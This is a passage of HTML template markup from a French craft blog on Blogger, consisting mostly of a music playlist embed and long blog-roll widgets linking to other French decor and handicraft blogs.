    followersIframeOpen("https://www.blogger.com/followers/frame/4757542522615982522?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByNmZjMyYTkqByNmZmZmZmYyByNiYjIxODg6ByM2NjY2NjZCByNmZjMyYTlKByM5OTk5OTlSByNmZjMyYTlaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://feemoiunbijou.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>My Playlist</h2>
<div class='widget-content'>
<iframe scrolling="no" frameborder="0" allowtransparency="true" src="http://www.deezer.com/plugins/player?format=classic&autoplay=true&playlist=true&width=700&height=290&color=1990DB&layout=dark&size=medium&type=playlist&id=1147385121&title=&app_id=1" width="700" height="290"></iframe>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>La fée flâne chez ELLES</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJjV1A78tmG7DQWGoJyQ7Y77E8iEhy9NrCk9--r5J25LFRPzV3xycoQhhNkD3VE_qJ2IWcnuWEr-vsd76hwYS7UluKEpsTwDC_aDhU_HV1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://damelalune.canalblog.com/' target='_blank'>
Si Dame la Lune avait des doigts de Fée...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyCHu5827H9tfV123BSIu95vGfNlEw9tujtSavYDUxoB7oMv4Vk99xZm6yEZxG6SspZR9KngKPRAy7y-x3WMXzoQYnWj1SVSvyjvaT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://goumyflo.canalblog.com/' target='_blank'>
le blog du goumy</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPJ3_JecN5_zI50HZkUgaWms9lgupqSOvAdHjOQlo4eC1QhDdp2xg7CpebU4QZ4z-7PDerNywvbMWeVo3p-stnNgC6-kEOvGGus3AeSCjA_Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lilirose322.canalblog.com/' target='_blank'>
Par un beau matin d'hiver</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3pk5abyNIyLTFzDi3Rp-2JogH9fpvQarlBVF9dkvoI9HLUpFyM9wwbb-M5xjOiV0RdQMOnl2hhk-INv-Aj31-TQpeV8KNQUN-zY0M54bP_Lke0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lameredelamule.canalblog.com/' target='_blank'>
la mère de la mule</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v292TFs6FHtr3WwS7JvKBm6ufrfznY7jWhf9LdfbCSk36szYDL5IAWfJ6PKG14lSy1zdlmeGuTzf7o_IiICnAs7Uyumpm5SKl_E1Vka3NPLgUB4iw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecanaletlebief.canalblog.com/' target='_blank'>
Mignonne, allons voir</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMbboN6_D4JUh0lH-LrVG7TM5sHYOWCkBI464JwdDDHTVBzJTSo7rZn0qdlev5a0Ai6H8K_Ds4GAfXKsciKy8YMek6hrecb-aC8OB0OoOGaK8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mllemoutarde.canalblog.com/' target='_blank'>
Mam'zelle Moutarde</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vq0MwmwGPgQu7baihhM54amXIaMLG8m10bXdhJDygHP2Si0YWG6UPwAPWTzzlJYOo05DuYQBSCsgS_06JEw5RotWNRzC51KBHgAtlWw2FfhFPr4w7Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lescouleursdegad.canalblog.com/' target='_blank'>
Les couleurs de Gad</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sY5unjqU4zg5NAI2fynvV4ZRbtcYod-QyQPxY13scLA-UpgLoHMXgwqFSrpmN8Z66vNssFwD-g4N8H7V6jsRmX92yVl3R5r5uMvFsfMamGTT7xF4f-1-JgVRPnHWnr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lestablesdecorativesdestef.over-blog.com/' target='_blank'>
LES TABLES DECORATIVES DE STEF</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDJd5Y1yBEmkpF2Km9ru1glGccjrn4ms23ec1aalCLbG72QfMY2tJM4gNDGJD1iNusRof_FLSJbQt3H0iPwzUI48A0_xz0kaj2n0KHYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://400coups.canalblog.com/' target='_blank'>
400coups</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzv5xkbNC-RuB_XZxfMM5uARuXFY4RxKs01VN8PAFYzYy6iVXYOpsNatLvHsjeLPz99EicC03R-L4ZljhrdqQpTIoDb93G9teo8hlOEizl2jkpcpya=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unefeecitrouille.canalblog.com/' target='_blank'>
Une Fée dans la Citrouille</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrg6yRGh_Zw0f0f7_2b3C8Qx0alAGumVsPV6Rkg5Wgoe8Vcnso2FjiJwIN1CuhrnSBq9Zc8Ojj_l9gleFrZEoznn6mTI6x9y85myP3N2dD2-0Gt3s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cda-petiteschoses.blogspot.com/' target='_blank'>
petites choses</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udpA6bSEb9e4tWwzc60jUcxiuP6ZCMhDN4Ge4phrR4Dum_NGihDBSK4O5KLluLopC_YyWoDM4EGGx61MPPrEcXR40f_waPl5CvNpngk-M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://etapartca.canalblog.com/' target='_blank'>
Et à part ça ?</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sF3UfBhVnfgLnf_qua6cfTjuHRK-9fmui7PeXOkzWAdzUK8BBvDHT36DlIVHxqfPNz4uFa95YzBoXj-6TEXKJzgk-pv8PkcslJ7xQF3kXjlQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://patouilleuse.canalblog.com/' target='_blank'>
Passé Recomposé</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbXPbzONbu4frXjQBXFlkvU2uYGfEdJCFM6iAquIG_70pudOc-1kbj0cgoQaaLBKA5gQ0duwdWcSgvceLxNkOU0vgsvUHt_y2JMb3rAHVC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chatpersan.canalblog.com/' target='_blank'>
le grenier de l'ange</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s47zpRgZzdbOWw2d9VEAnYnTXZtqrJNTAJzLVKuAAi2nATRfI2V0tC7eSBOZQ13n-flAxCgtwdc_vQKyimNH1pb0PEHX3dWfM-jYrkrTa-rnLRKw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://monunivertanis.canalblog.com/' target='_blank'>
mon uni-vert anis</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6wEfgh4CAk27w0hplF_4DldVY1j-Gm2Ye0nh5NauPWHOjUdF2QdutsUMASrSm-pMp_qYRlqkXE4s5MrW7BQrQqVcDNHrl48f4VpOhFzzcUMs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lapetitcoterie.blogspot.com/' target='_blank'>
Petit Coterie</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFlB6q5hofGl4kA8Qj8kMJbpYlmA8XKS2IhiehD-ks4Rl_AxfgcYwQEu0LCUzrrceFLQvzZuoiUAulPPuph4qu6mMS7gU9ioRuDT_iDnCLVB981wE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libertedepinceaux.blogspot.com/' target='_blank'>
Liberte De Pinceaux</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOXQRCQJSYE_yWHAZ8Wycf4bGOqvzbQnslG-ucYUckr0tDbJtx6r_xjkWZpZToXtUWWAoUoS_GN9GPGsah7WkrriSgkmfji1sgoQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://oeil2cha.blogspot.com/' target='_blank'>
Oeil2cha</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1-XjFUVj7G4UzaO4feDTJJAdUx9lLj3Uq0oaCkF6vsRw5CoMkwI7n7qu99CPSZMrD5i6NU_ZWjZpTlaWvxDGXc7BQSGajW5wLMsOQVvNv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cotearcade.canalblog.com/' target='_blank'>
CÔTE ARCADES</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIAhQXGk7XcLUo5ZDmm4OVkqmG9ZxrjRMVtTGQSIVqML015CcKFp6q0M1Cc7xh9kbJbttSLiFt13cGtIdrGkdbL614QeSsTdThwDylVWOAbSMBOcaMDw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alesque-jardinsecret.blogspot.com/' target='_blank'>
Jardin Secret</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDAYtvenYsai3LtnONJ8s6DSIjCUL_xgoiG0tZNXdiyf2O84WM4NVoXP6DByW9LXyUpjaePH76SyecUG-TIx0GHqFVTYraTeUasrDAQVxfOlYZS-d-R_5dlQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://couleursetgourmandises.blogspot.com/' target='_blank'>
Couleurs et Gourmandises</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcZVrUH8RUPkNA-agwvwn_r2_Lf6WuPZ_YYokAJ4Nz_ilinlMBTH6Oyh0U3kCUVjfgc51-9rC7lErrZjwNPPnh81Yu7Qta19fozvfl2w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ursula13.canalblog.com/' target='_blank'>
*** Passionnément ***</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH6YWPv17X6k3qNUmweADTRiU7xDEnOgs5SR97nvYynvtEAHkk0eHmZlTj3ogJybcWZ4nzFGh9Ltlo1nDSCHtjhifTqiY8BPeWxZTAeYBGEVk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://beigeetblanc.canalblog.com/' target='_blank'>
~ Beige & Blanc ~</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uve3UgJ4wNsDguGoVdclv0jkscpK85cTP3MUwV-1r4EnZcgxHxrAJ2lxGFa3mbMVRgwpuYUTlJ7pSivj6_92dY_YhSqpxNbtvgK6wYc3eu_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misscookbijoux.blogspot.com/' target='_blank'>
Miss Cook, bijoux et accessoires de créateur</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t59hHoRWUmdCckTmA_chnZXJ_topA6Wzn0gumirHlcdbv6cRGjskC9CjvEeooBh-4fNU1z_KvPnavDI5MQ3iGeGEdS-W66mNG8cRQDrNemMGNd62Ob=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://artichautdargile.canalblog.com/' target='_blank'>
L'artichaut d'argile</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXw-L0hcFJP5od2Wqv9crahQKJaOAePqXC-zx_664g3AXK7LPNAPDzhbHZKKT93CTyrunP3GTZBsBt0zXK4XxX8wW4-OZnMO9_Px4cNDlw67coWtU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lesdecorsdemarie.canalblog.com/' target='_blank'>
Les Décors en carton de Marie M</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvGslHTmR1QnMOMA6NS6yvOTca29QxcVWp4vlgeQGDaxO-9QEofkCzwqvN7I-YxuujVVNd8UTu6Dt7N6Ic4bjpHvC8xicTHBx6eA9FFDgQUx8S=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladouceetoile.canalblog.com/' target='_blank'>
DOUCE ETOILE</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDHwSpOPYxfJqrixWNVo94coFjyXTeAr5Njad4V-V5qvxxSN0aQUyHHWzFKhuOszeacY998xn7zA5haXuWl3J3R9W8Z40EPQd4thTJWMvxm_w39vU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://celestineboutons.canalblog.com/' target='_blank'>
Célestine Boutons</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkOFc7oFD00OXm7HydH2h7rytnFFh97txmHyQZk0WorUlyHgTwtkm7Vp4LMFdJuvnRdBrP-Cx7mhJNB6mfNg7u46HHgOizsUu9FowQW66oFfUL6jhu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://brocante2margote.canalblog.com/' target='_blank'>
La Brocante de Margote</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCZ7XB29nDEwEDgbgSXXYsjGXRFTcdPriXfZ9Ctrhoj19bSmw2dBHPQj6lRtj_58PMyY_SCNJPKDWPv6W13f_vViyT3Z7zvHlW1DLW4LDACmhxdS8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://espritchampetre.canalblog.com/' target='_blank'>
ESPRIT CHAMPÊTRE</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA1LTWBwUEpcQVGxiHc2rm72kH851lOEzfi8pZa4ca0INLn_52D7Dz1mOSqgvorM52Rivp1Y27bp0jEf86vBLvR8itlt5u74oV6oXn_38=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://trodhomage.blogspot.com/' target='_blank'>
Trop d'Home Âge !</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGAKZ5uoIk1e4NsHbEegYpKDT5USS-TmEXaaxYjWeqX7lG-xhE1TWsovTp2iXOhmu0JhG0-lHEbEjrrdCFMDEPIlJgZfDSFCiZfFlju-NKSf8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamuledupape.canalblog.com/' target='_blank'>
la mule du pape</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSJMuUxyS5m_9n-9EF8_-6FvOJl2zjucDyte7Tm7xvZAhRDIkVWt5eydXD0rTxckgKvlX5DbIt9Q59L16nUgSZkFklRl3fg2FZj9BPes9WL8aPL98s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://completementzinc.canalblog.com/' target='_blank'>
Complètement Zinc</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ve9TIzc9G4em77KoKvgWrRv4At4d8pOM90M4PA0GfMNrBDb0KQcp9SKUcGMf9NvKaNbZH24DEt7MdcmsKlFTWSw01-xhI0x40luXW4qZrjGA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://feegourmande.canalblog.com/' target='_blank'>
Les fées gourmandes de Nana</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2OZxZoPIQkowjoHEIvavbFoEyzW1sLbwteO7GXnJVs7C1DOkMZVZ4_LnCZE_y_DmByFuosVaFW2MgOvtwbYqoQsk8UOgIgbyxNB-EOr4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lescotrions.blogspot.com/' target='_blank'>
Les Cotrions</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sM-MHXenhRUH0ZaldsOXilRPMLe5mlWoJNPlrarj1CVhvGx5SCmoe3LSdgO6BlLBIjnooJ1x8a-yBHiAgL_bx4fVus10v7TXTl7WhyY-MNjvswTlo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://latelierdesreves.canalblog.com/' target='_blank'>
L'Atelier des Rêves</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stSrCFWyQgLe7M23kry8MqoBwABLthmN5Hsc0Q0SRBGq7JbCEdGOKCYVR-VmJxJc43dWH80NkVEtInFwmUGJO1ypzCSWnw-W4Kuq3sgDNd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://borddescene.canalblog.com/rss.xml' target='_blank'>
bord de scène</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1gQYUQ0PtKYLcvfq0kJauE4hRFVX183cXq9yuWp-5lc2RuBMfkkc60Y9XxSBqRKTPtgIOGOu-yaD8iLdPVEDwIP39CUMzqCS82iq2t44=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rolcenitas.canalblog.com/rss.xml' target='_blank'>
Si c'était à refaire...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Afficher 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Tout afficher
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList4'>
<h2 class='title'>Mes nouvelles découvertes sur la bloggo</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList4_container'>
<ul id='BlogList4_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfY-KggCy9IVRKit0_dqqc0Up6HyDWCOJUvdUOjsBhIc_Ypx9mWgaqxjsc9CDJXHen-5sP_jaGheVh9Mhfs2IS6F_eTUYaRFzw1pzT-U4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mamanlesptitsgateaux.fr' target='_blank'>
Maman les p'tits gâteaux</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZ45x7ITCaDRgUZDsMydHgm7RhJyBnXKgnR3-7P4GmnMSK2kIPlan3cUO0ekKbyms3qHcAt2VhcUjQ_8yy6GnOEq2b90KSMiLZgQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://myblackbookparis.com/' target='_blank'>
www.myblackbookparis.com/</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDTVYALq2z-L-6SifQWdk2XMi5yg-LatTETMALw6EKRMyLqhaoYUCfmaGsC9KEhqi7k77fo5FRT1XVyDPts_KUBkTlqyC24n_4z97mv5dvDPj5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://prenonsletemps.canalblog.com/' target='_blank'>
Prenons le temps</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwSX2_DQdxgy4PxRV51qGa3ICPeVg6z5Q1UCiZjXpSuybBPINXTpwFfPVFPfIGNdFhiWz23vHFkUDHkgrE1uIdtyrUiSNK0PNxSc1G68AOlzlDIgQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://legrenierdechris.canalblog.com/' target='_blank'>
le grenier de Christelle</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFWs1nhic68P-B_AeA0yKQ2ZoPDVTY6rEI5H36bPSqzX-4kJjD_x0XesWMeuhqmCpk8Fj3xggGQw-gZkcOj1IqWC6plCFXDtVVsRw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://valdirose.blogspot.com/' target='_blank'>
valdirose</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRuWoExHiLe1mLQykO0Y_n3m2dQlCCa-_3ZHkwTzG8WSfVT9I_HD3NvhW1_YZGembTNu0huONm4iS0FBIC7yUoJnnJk74a9ud79XSHknv8oC0kJaY6jA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lebianchemargherite.blogspot.com/' target='_blank'>
le bianche margherite</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGB62LuFBXzE7_5YHvoAfzlcD0UUvaMzsxw1EIA7pO4n6CMnfojqbp58mXI_90C1tVaoa4VRn5XjFRFNq7iZ2wlzwodp5jWhzAg6LK5cLUcv_V=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thepapermulberry.blogspot.com/' target='_blank'>
The Paper Mulberry</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPEavjOguuIjdYRl_TFQbXmXJfM-OkQOwpJXYu7NHEXxDpRYxITjzsx-yj_sX92JykeK5hwlu57tnk0hkLIHV962z_RvSdtoY6zQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ohcapi.canalblog.com/' target='_blank'>
Feutrine, petits-fours et patisseries</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUtUr_sAK_y3eoiUOD05GEa55D9sj3WKGUVzp93UVMkYNIqiGEzbeu3yL8aaOEAdq16FpjL_p9PS-B6azb-SWZG39wxNphWHcPteh4IY4Z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://leskopines.canalblog.com/' target='_blank'>
Sur le chemin de la maison</a>
</div>
